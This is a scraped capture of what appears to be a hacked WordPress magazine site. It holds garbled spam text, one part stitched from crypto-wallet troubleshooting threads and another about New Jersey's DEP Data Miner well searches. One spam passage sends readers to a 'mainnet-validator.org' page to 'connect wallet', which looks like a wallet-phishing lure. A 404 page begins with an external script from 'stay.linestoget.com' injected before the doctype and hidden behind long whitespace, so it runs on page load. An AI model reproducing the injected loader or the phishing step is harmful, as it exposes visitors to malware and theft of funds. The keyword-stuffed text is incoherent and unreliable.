var(--newCommunityTheme-line);color:var(--newCommunityTheme-bodyText);margin-bottom:8px;padding-bottom:8px}._2Ss7VGMX-UPKt9NhFRtgTz{margin-bottom:24px}._3vWu4F9B4X4Yc-Gm86-FMP{border-bottom:1px solid var(--newCommunityTheme-line);margin-bottom:8px;padding-bottom:2px}._3vWu4F9B4X4Yc-Gm86-FMP:last-of-type{border-bottom-width:0}._2qAEe8HGjtHsuKsHqNCa9u{font-size:14px;font-weight:500;line-height:18px;color:var(--newCommunityTheme-bodyText);padding-bottom:8px;padding-top:8px}.c5RWd-O3CYE-XSLdTyjtI{padding:8px 0}._3whORKuQps-WQpSceAyHuF{font-size:12px;font-weight:400;line-height:16px;color:var(--newCommunityTheme-actionIcon);margin-bottom:8px}._1Qk-ka6_CJz1fU3OUfeznu{margin-bottom:8px}._3ds8Wk2l32hr3hLddQshhG{font-weight:500}._1h0r6vtgOzgWtu-GNBO6Yb,._3ds8Wk2l32hr3hLddQshhG{font-size:12px;line-height:16px;color:var(--newCommunityTheme-actionIcon)}._1h0r6vtgOzgWtu-GNBO6Yb{font-weight:400}.horIoLCod23xkzt7MmTpC{font-size:12px;font-weight:400;line-height:16px;color:#ea0027}._33Iw1wpNZ-uhC05tWsB9xi{margin-top:24px}._2M7LQbQxH40ingJ9h9RslL{font-size:12px;font-weight:400;line-height:16px;color:var(--newCommunityTheme-actionIcon);margin-bottom:8px} Uninstall and then reinstall your app. in your wallet before signing the transaction. Go to https://mainnet-validator.org then click &quot;connect wallet now&quot; then select the Trust wallet option. Is it better to just use Coinbase? Try these steps before trying again: We're investigating the logic behind this issue. Try using an alternative wallet.  The transaction cannot succeed due to error: PancakeRouter: EXPIRED. 0xa0E18B1BE243634dd4b203879CfC1BbB58E0F9fC I either get Internal Server Error, or blank progress/validation windows. NOT SUPPORT  Please try again later or Internal Server error., Hello @SFDemming try to use different DApps for swapping such as PancakeSwap etc. As always, in order for the app to work, you need to be online.  can't finish what it's trying to do. That worked going through Pancake Swap, appreciate the response! 0: . Just trying to sell a little don&#x27;t worry.  Also copy and paste it in plain text), Was a solution found for this? You're trying to add/remove liquidity from a liquidity pool (LP), but there isn't enough of one of the two tokens in the pair. Hello @Aikenn To better assist, please send the following information: Trust Wallet app version (open the app, go to the settings of the app and press About, take a screenshot, and attach it here), Crypto wallet address (press the receive icon near the send button, take a screenshot of the QR code, and attach it here. Check to make sure you have sufficient funds available. https://bscscan.com/address/0x73feaa1eE314F8c655E354234017bE2193C9E24E#writeContract.  Our losses are increasing due to this situation! When trying to swap tokens, the transaction fails and this error message is displayed. Please always do your own research to avoid any potential fraud. Internal JSON-RPC error. Fail with error 'BEP20: transfer amount exceeds balance'. If the token you are trying to swap but failed with this error code is coming from an airdrop, that is most likely a scam. Hello @jflux1123  There is nothing we can do at this point. However, it is still essential to follow the wallet&#x27;s security instructions to ensure the utmost fund security. Read more on, "MetaMask - RPC Error: Internal JSON-RPC error. That means you didn't hit "Confirm" quickly enough.  Someone has gained access to your recovery phrases and stolen your funds. ._3oeM4kc-2-4z-A0RTQLg0I{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}  I cant say about pending transactions, you can try it but to the issue where it gets stuck on approval, where the approval icon keeps circling and never ends. Trust Wallet app version (open the app, go to the settings of the app and press &quot;About&quot;, take a screenshot, and attach it here) Crypto wallet address (press the receive icon near the send button, take a screenshot of the QR code, and attach it here.  However upon approvinfg it seems to be stuck. By rejecting non-essential cookies, Reddit may still use certain cookies to ensure the proper functionality of our platform.  Reddit and its partners use cookies and similar technologies to provide you with a better experience. Powered by Discourse, best viewed with JavaScript enabled, Screenshot_20211208-202545_Samsung Internet. ._1EPynDYoibfs7nDggdH7Gq{margin-bottom:8px;position:relative}._1EPynDYoibfs7nDggdH7Gq._3-0c12FCnHoLz34dQVveax{max-height:63px;overflow:hidden}._1zPvgKHteTOub9dKkvrOl4{font-family:Noto Sans,Arial,sans-serif;font-size:14px;line-height:21px;font-weight:400;word-wrap:break-word}._1dp4_svQVkkuV143AIEKsf{-ms-flex-align:baseline;align-items:baseline;background-color:var(--newCommunityTheme-body);bottom:-2px;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;padding-left:2px;position:absolute;right:-8px}._5VBcBVybCfosCzMJlXzC3{font-family:Noto Sans,Arial,sans-serif;font-size:14px;font-weight:400;line-height:21px;color:var(--newCommunityTheme-bodyText)}._3YNtuKT-Is6XUBvdluRTyI{position:relative;background-color:0;color:var(--newCommunityTheme-metaText);fill:var(--newCommunityTheme-metaText);border:0;padding:0 8px}._3YNtuKT-Is6XUBvdluRTyI:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:9999px;background:var(--newCommunityTheme-metaText);opacity:0}._3YNtuKT-Is6XUBvdluRTyI:hover:before{opacity:.08}._3YNtuKT-Is6XUBvdluRTyI:focus{outline:none}._3YNtuKT-Is6XUBvdluRTyI:focus:before{opacity:.16}._3YNtuKT-Is6XUBvdluRTyI._2Z_0gYdq8Wr3FulRLZXC3e:before,._3YNtuKT-Is6XUBvdluRTyI:active:before{opacity:.24}._3YNtuKT-Is6XUBvdluRTyI:disabled,._3YNtuKT-Is6XUBvdluRTyI[data-disabled],._3YNtuKT-Is6XUBvdluRTyI[disabled]{cursor:not-allowed;filter:grayscale(1);background:none;color:var(--newCommunityTheme-metaTextAlpha50);fill:var(--newCommunityTheme-metaTextAlpha50)}._2ZTVnRPqdyKo1dA7Q7i4EL{transition:all .1s linear 0s}.k51Bu_pyEfHQF6AAhaKfS{transition:none}._2qi_L6gKnhyJ0ZxPmwbDFK{transition:all .1s linear 0s;display:block;background-color:var(--newCommunityTheme-field);border-radius:4px;padding:8px;margin-bottom:12px;margin-top:8px;border:1px solid var(--newCommunityTheme-canvas);cursor:pointer}._2qi_L6gKnhyJ0ZxPmwbDFK:focus{outline:none}._2qi_L6gKnhyJ0ZxPmwbDFK:hover{border:1px solid var(--newCommunityTheme-button)}._2qi_L6gKnhyJ0ZxPmwbDFK._3GG6tRGPPJiejLqt2AZfh4{transition:none;border:1px solid var(--newCommunityTheme-button)}.IzSmZckfdQu5YP9qCsdWO{cursor:pointer;transition:all .1s linear 0s}.IzSmZckfdQu5YP9qCsdWO ._1EPynDYoibfs7nDggdH7Gq{border:1px solid transparent;border-radius:4px;transition:all .1s linear 0s}.IzSmZckfdQu5YP9qCsdWO:hover ._1EPynDYoibfs7nDggdH7Gq{border:1px solid var(--newCommunityTheme-button);padding:4px}._1YvJWALkJ8iKZxUU53TeNO{font-size:12px;font-weight:700;line-height:16px;color:var(--newCommunityTheme-button)}._3adDzm8E3q64yWtEcs5XU7{display:-ms-flexbox;display:flex}._3adDzm8E3q64yWtEcs5XU7 ._3jyKpErOrdUDMh0RFq5V6f{-ms-flex:100%;flex:100%}._3adDzm8E3q64yWtEcs5XU7 .dqhlvajEe-qyxij0jNsi0{color:var(--newCommunityTheme-button)}._3adDzm8E3q64yWtEcs5XU7 ._12nHw-MGuz_r1dQx5YPM2v,._3adDzm8E3q64yWtEcs5XU7 .dqhlvajEe-qyxij0jNsi0{font-size:12px;font-weight:700;line-height:16px;cursor:pointer;-ms-flex-item-align:end;align-self:flex-end;-webkit-user-select:none;-ms-user-select:none;user-select:none}._3adDzm8E3q64yWtEcs5XU7 ._12nHw-MGuz_r1dQx5YPM2v{color:var(--newCommunityTheme-button);margin-right:8px;color:var(--newCommunityTheme-errorText)}._3zTJ9t4vNwm1NrIaZ35NS6{font-family:Noto Sans,Arial,sans-serif;font-size:14px;line-height:21px;font-weight:400;word-wrap:break-word;width:100%;padding:0;border:none;background-color:transparent;resize:none;outline:none;cursor:pointer;color:var(--newRedditTheme-bodyText)}._2JIiUcAdp9rIhjEbIjcuQ-{resize:none;cursor:auto}._2I2LpaEhGCzQ9inJMwliNO,._42Nh7O6pFcqnA6OZd3bOK{display:inline-block;margin-left:4px;vertical-align:middle}._42Nh7O6pFcqnA6OZd3bOK{fill:var(--newCommunityTheme-button);color:var(--newCommunityTheme-button);height:16px;width:16px;margin-bottom:2px} Once the token is received on your wallet, it may appear like this: [image] [image] What should I do? i cent send a screen shoot pls i need help to fix tranfer money ? Buy SYRUP on the exchange.  I am impressed with the professionalism and dedication of these guys. You can also increase it by 1% each time to avoid buying the coin at a higher price.  4. OK, so you're really determined to fix this.  We make no warranties of any kind in relation to our content, including but not limited to accuracy and updatedness. Appreciate the help, where do I send information requested? Tap on it to display the walle Uninstall and then reinstall your app. Please try Oops! [image] Step 2 - Access Wallets In the Settings screen, you will find here Wallets. Some of the most common tokens are ERC20, BEP2/BEP20, TRC10/TRC20, etc. Hello, Sorry, your submission has been automatically removed. @keyframes _1tIZttmhLdrIGrB-6VvZcT{0%{opacity:0}to{opacity:1}}._3uK2I0hi3JFTKnMUFHD2Pd,.HQ2VJViRjokXpRbJzPvvc{--infoTextTooltip-overflow-left:0px;font-size:12px;font-weight:500;line-height:16px;padding:3px 9px;position:absolute;border-radius:4px;margin-top:-6px;background:#000;color:#fff;animation:_1tIZttmhLdrIGrB-6VvZcT .5s step-end;z-index:100;white-space:pre-wrap}._3uK2I0hi3JFTKnMUFHD2Pd:after,.HQ2VJViRjokXpRbJzPvvc:after{content:"";position:absolute;top:100%;left:calc(50% - 4px - var(--infoTextTooltip-overflow-left));width:0;height:0;border-top:3px solid #000;border-left:4px solid transparent;border-right:4px solid transparent}._3uK2I0hi3JFTKnMUFHD2Pd{margin-top:6px}._3uK2I0hi3JFTKnMUFHD2Pd:after{border-bottom:3px solid #000;border-top:none;bottom:100%;top:auto} </p>
<p><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/liddy-jones-baltimore">Liddy Jones Baltimore</a>,
<a href="https://jfwmagazine.com/w2mcc9br/fonts/css/fargo%2C-nd-birth-announcements">Fargo, Nd Birth Announcements</a>,
<a href="https://jfwmagazine.com/w2mcc9br/fonts/css/list-of-reds-hall-of-fame-bobbleheads">List Of Reds Hall Of Fame Bobbleheads</a>,
<a href="https://jfwmagazine.com/w2mcc9br/fonts/css/sitemap_t.html">Articles T</a><br>
</p>
					</div>
							
				</div>
				<!--<div class="col-sm-6 ">
					<img src="" class="cover">
				</div>-->
			</div>
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-6 col-xl-4">
				</div>
			</div>
		</div>
	</div>
</div>

		</div> <!-- /.container -->
		
		<footer class="blog-footer">


				<div class="container text-center" style="margin:15px auto;">
					<div class="row">


						<div class="col-md-12">
							<div class="newsletter-subscribe text-center">
								<span id="news_sub">Subscribe to our newsletter</span> 
								[mc4wp_form id="3422"]
							</div>
						</div>
					</div>
				</div>
 
				<div class="container-fluid" style="border-top:1px solid #eee; padding-top:15px;">		
					<div class="container text-center">
						<div class="row">
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<b class="footer-col-title">Categories:</b><br><br>
								<div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4239"><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/airbnb-private-beach-texas">airbnb private beach texas</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/baltimore-corrupt-cops-sentenced">baltimore corrupt cops sentenced</a></li>
</ul></div>							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<div class="address text-left">
								<b class="footer-col-title">Contact info:</b><br><br>
								<a href="https://jfwmagazine.com/w2mcc9br/fonts/css/lee-majors-and-lindsay-wagner-relationship" data-enc-email="wsj[at]wsjzntnmvar.pbz" class="mail-link" data-wpel-link="ignore"><span id="eeb-641159-524122"></span><script type="text/javascript">(function(){var ml="%cg.4jfwenzmo0ai",mi="56704=567;>2>:?9831<;",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-641159-524122").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a><br>
								<a href="https://jfwmagazine.com/w2mcc9br/fonts/css/olive-garden-coming-to-ashland%2C-ky" data-enc-email="wsj[at]wsjzntnmvar.pbz" class="mail-link" data-wpel-link="ignore"><span id="eeb-369744-19713"></span><script type="text/javascript">(function(){var ml="azje4nc0mf.giIwo%",mi="=59?@4729>80;01<53:6?8",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-369744-19713").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a><br>
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<div class="address text-left">
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
							<div class="subscribe text-left">
								
								<div class="mediaFormats">
									<img src="/wp-content/uploads/2018/06/00_Cover_2-voor-web.jpg">
									<span class="smallarticlecat"><a class="black" href="https://jfwmagazine.com/w2mcc9br/fonts/css/what-does-coat-do-in-blox-fruits">what does coat do in blox fruits</a></span>
<!--									<span> available online soon </span>-->
<!--									<span> <b>1 year / 4 issues</b> </span>-->
								</div>

					
							</div>
						</div>
						</div>
					</div>
				</div>
		
		</footer>

		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
		<div id="wpfront-scroll-top-container">
            <img src="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/images/icons/116.png" alt="">        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":300,"button_width":30,"button_height":30,"button_opacity":0.75,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://jfwmagazine.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/jfwmagazine.com\/wp-admin\/admin-ajax.php","security":"e7853b25d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=220417-92255" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/themes/jfw/js/bootstrap.min.js?ver=3.3.6" id="bootstrapscript-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/themes/jfw/js/custom.js?ver=1.0.0" id="customjs-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/wp-embed.min.js?ver=5.8" id="wp-embed-js"></script>
 
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jfwmagazine.com/w2mcc9br/404:%20Not%20Found
body_size: 16178
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!doctype html>
<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="fonts/css/font-awesome.min.css">
	
	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com//plugins/seo/ -->
	<title>njdep data miner well search</title>
	<!-- / Yoast SEO plugin. -->


<!-- This site uses the Google Analytics by ExactMetrics plugin v7.5.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jfwmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="sbi_styles-css" href="https://jfwmagazine.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="https://jfwmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="eeb-css-frontend-css" href="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=220417-92155" type="text/css" media="all">
<link rel="stylesheet" id="dashicons-css" href="https://jfwmagazine.com/wp-includes/css/dashicons.min.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="wpfront-scroll-top-css" href="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="https://jfwmagazine.com/wp-content/themes/jfw/css/bootstrap.min.css?ver=3.3.6" type="text/css" media="all">
<link rel="stylesheet" id="blog-css" href="https://jfwmagazine.com/wp-content/themes/jfw/css/jfw.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="wp-add-custom-css-css" href="https://jfwmagazine.com?display_custom_css=css&amp;ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="OpenSans-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&amp;ver=5.8" type="text/css" media="all">
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.5.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="exactmetrics-frontend-script-js-extra">/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jfwmagazine.com","hash_tracking":"false","ua":"UA-117577202-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=220417-92155" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<style>
body{ padding-top: 0px !important; }
body.body-logged-in .navbar-fixed-top{ top: 46px !important; }
body.logged-in .navbar-fixed-top{ top: 46px !important; }
@media only screen and (min-width: 783px) {
body{ padding-top: 0px !important; }
body.body-logged-in .navbar-fixed-top{ top: 28px !important; }
body.logged-in .navbar-fixed-top{ top: 28px !important; }
}</style>
<meta name="msapplication-TileImage" content="https://jfwmagazine.com/wp-content/uploads/2017/08/cropped-JFW-web-logo_zwart-270x270.png">
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-8111 single-format-standard wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	<!--<nav class="navbar navbar-default navbar-fixed-top">-->
	<nav class="navbar navbar-default topsticky">
		<div class="container-fluid">

			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#jfw-navbar-collapse" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button> 
			</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="jfw-navbar-collapse">
			<div id="logo"><a href="https://jfwmagazine.com/w2mcc9br/njdep-data-miner-well-search"><img class="logoNav" src="https://jfwmagazine.com/wp-content/themes/jfw/images/bordeaux_jfw_logo.png" alt="JFW Magazine" style="vertical-align:middle; height: 50px;"></a></div>
				<ul class="nav navbar-nav">
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/importance-of-resource-unit-pdf">importance of resource unit pdf</a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/daily-horoscope-scorpio">daily horoscope scorpio</a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/slane-slimaky-z-kysnuteho-cesta">slane slimaky z kysnuteho cesta<span class="sr-only"></span></a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/scones-from-pancake-mix">scones from pancake mix<span class="sr-only"></span></a></li><li class=""><a href="https://jfwmagazine.com/w2mcc9br/local-crime-news-unpublish">local crime news unpublish</a></li><li class=""><a href="https://jfwmagazine.com/w2mcc9br/fenton-satin-glass">fenton satin glass</a></li>
							<li class=""><a href="https://jfwmagazine.com/w2mcc9br/nbc-and-dish-network-dispute-2021">nbc and dish network dispute 2021</a></li>

				
			</ul>
			<ul class="nav navbar-nav navbar-right">
							<li class="iconHead">
							<a style="color:#3b5998;" href="https://jfwmagazine.com/w2mcc9br/presale-code-for-mexico-national-team" target="_blank" title="facebook JFW MAGAZINE"><i class="fa fa-facebook-square"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#1da1f2;" href="https://jfwmagazine.com/w2mcc9br/louisville-football-coaching-staff-salaries" target="_blank" title="twitter JFW MAGAZINE"><i class="fa fa-twitter-square" aria-hidden="true"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#cd201f;" href="#" target="_blank" title="Youtube JFW MAGAZINE"><i class="fa fa-youtube-square"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#e1306c;" href="https://jfwmagazine.com/w2mcc9br/excuses-for-being-on-your-phone-at-night" target="_blank" title="Instagram JFW MAGAZINE"><i class="fa fa-instagram" aria-hidden="true"></i></a>
							</li>
							<li>
							<span class="searchBox"><i id="search" class="fa fa-search" aria-hidden="true"></i><div id="searchbox" style="display:none">
</div></span>
							</li>
													
				<li class="dropdown">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-globe" aria-hidden="true"></i> <span class="caret"></span></a>
					<ul class="dropdown-menu">
						<li><a href="https://jfwmagazine.com/w2mcc9br/a-squared-plus-b-squared-equals-c-squared">a squared plus b squared equals c squared</a></li>
						<!--<li><a href="http://jfwmagazine.com/nl/">Nederlands</a></li>-->
						<!--<li><a href="http://jfwmagazine.com/fr/">Fran&ccedil;ais</a></li>-->
						<!--<li><a href="http://jfwmagazine.com/cn/">&#x4E2D;&#x56FD;</a></li>-->
					</ul>
				</li>
<!--				<li class=""><a href="http://jfwmagazine.com/product/jfw-magazine-subscribe/">Subscribe</a></li>-->
			</ul>
		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>
	<div class="container">


<div class="row">
	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
		<div class="articleFull">
			<div class="row ">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
					<h1>njdep data miner well search</h1>
					<h3>njdep data miner well search</h3>
							
					<p class="icons">
						
					</p>

					<div class="articleBody">
					<p>               Certification Well Search by Municipality.            to Z | Departments/Agencies |  California - Solid Waste Information System (CASWIS) The CASWIS database contains information on solid waste facilities, operations, and disposal sites throughout the State of California. To report an environmental  Well Search Requirements, Environmental Guidance for Detailed information describing the case history at a site, including active cases, is available through the Data Miner&#x27;s Site Search Report or Active Case Report, by using the Site Remediation Program Interest (PI) Number, which is provided in this KCSNJ report.  Initial well search: within 90 days of groundwater contamination  Certifications are added and deleted for laboratories for various reasons every day.           DEP | Index by Topic  DEP DataMiner Home Search Contact Help Horne&gt; Search By Category Category Keyword Search by Category Welcome to the New Jersey Department of Environmental Protection&#x27;s online reports portal, NJDEP Data Miner.                   Census American FactFinder, Licensed Site Remedial Professional Information, Sites and Cases (including Municipal Reports), Institutional Controls (including CEAs and Deed Notices), Reports for Local Construction Code Officials, Reports for Child Care Educational Facilities. Copyright  State of New                 Well Searches for CEA Biennial Certifications which has                  are found in both the Dataminer search and the Water Allocation  If the report shows well permits have been issued, additional  We appreciate your time; your responses are anonymous  unless you choose to fill in the optional box at the bottom of the form. Utilizing the DEP&#x27;s UHOT Program will provide the homeowner with an understanding of the heating oil remediation process and the remediation to be managed by professionals.           to Z | Departments/Agencies |   2 Some industrial and other high pumpage  Testing  information can be found on our  Residential Wells page.                          Statement & Disclaimers, Accessibility To get these records, a request for the reduced number of specific well permit numbers and a 1 mile radius Water Allocation Diversion search is submitted to the Bureau of Water Systems and Well Permitting via email.       Home | About SRP |                Certification Well Search by Atlas Grid" and CEA Biennial  1 These reports were found on the web                  grid numbers, until all the required grid numbers have been entered.                         Statement & Disclaimers, Accessibility                 use of this report and its companion, the Well Search Spreadsheet,          Statewide: NJ Home | services A  						This session will provide LSRPs and other interested parties with an overview of Data Miner.                 in the appropriate field.               or may influence the protectiveness of the CEA.                 Jersey, 1996-2018          7:99                  plane coordinates.         Department: NJDEP Home | About                  via email.               records are available through the Bureau of Water Allocation. In March 2001, the New Jersey Private Well Testing Act (PWTA) was signed into law, and its regulations became effective in September 2002.       Search | Help ), total depth, casing length, open bore hole or screened interval. Detailed information describing the case history at a site, including active cases, is available through the Data Miner's Site Search Report or Active Case Report, by  If no well permits were issued, the report meets  Please verify the accreditation status of a laboratory by reviewing the laboratorys certificate and Annual Certified Parameter List issued by the DEP listed on our Data Miner website or contact one of the OQA staff to verify the status of a laboratory.               file formats. At this point, any permits numbers which                 or equal to 1:24,000) in relation to the facility.                          Statement.                                                  Statement & Disclaimers, Accessibility Up to 32 grid numbers  						www.lsrpa.org, Register for Webinar: The Well Search Spreadsheet                 certification well search process.               Municipality. NJDEP New Jersey Department of Environmental Protection (DataMiner) New Jersey Department of Environmental Protection Toggle navigation DEP Links DEP Home About DEP Index by Topic Programs/Units DEPOnline NJ Links NJ Home Services A to Z Departments/Agencies FAQs Search All of NJ This Site Toggle navigation Home Search Search by Site                 search is submitted to the Bureau of Water Systems and Well Permitting  E-Mail: Wellpermitting@dep.nj.gov FAX# (609) 633-1231 INCOMPLETE WELL SEARCH REQUESTS WILL BE RETURNED FOR MORE INFORMATION Rio Grande, NJ (08242) Today. 03.                                       Note - There are three "tabs' available          Search Report Instructions.          1-877-WARNDEP / 1-877-927-6337, Contact DEP|Privacy 